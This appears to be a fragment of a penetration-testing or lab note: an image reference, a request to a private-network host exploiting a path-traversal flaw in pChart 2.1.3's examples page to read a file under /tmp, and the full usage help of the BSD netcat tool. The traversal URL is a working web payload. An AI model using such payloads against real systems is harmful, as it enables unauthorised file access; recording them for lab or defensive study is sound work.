 192.168.88.148/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/tmp/1
usage: nc [-46DdEhklnrStUuvz] [-e policy] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-s source] [-T ToS]
[-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
Command Summary:
-4 Use IPv4
-6 Use IPv6
-D Enable the debug socket option
-d Detach from stdin
-E Use IPsec ESP
-e policy Use specified IPsec policy
-h This help text
-I length TCP receive buffer length
-i secs Delay interval for lines sent, ports scanned
-k Keep inbound sockets open for multiple connects
-l Listen mode, for inbound connects
-n Suppress name/port resolutions
--no-tcpopt Disable TCP options
-O length TCP send buffer length
-P proxyuser Username for proxy authentication
-p port Specify local port for remote connects
-r Randomize remote ports
-S Enable the TCP MD5 signature option
-s addr Local source address
-T ToS Set IP Type of Service
-t Answer TELNET negotiation
-U Use UNIX domain socket
-u UDP mode
-V rtable Specify alternate routing table
-v Verbose
-w secs Timeout for connects and final net reads
-X proto Proxy protocol: "4", "5" (SOCKS) or "connect"
-x addr[:port] Specify proxy address and port
-z Zero-I/O mode [used for scanning]
Port numbers can be individual or ranges: lo-hi [inclusive]
See ipsec_set_policy(3) for -e argument format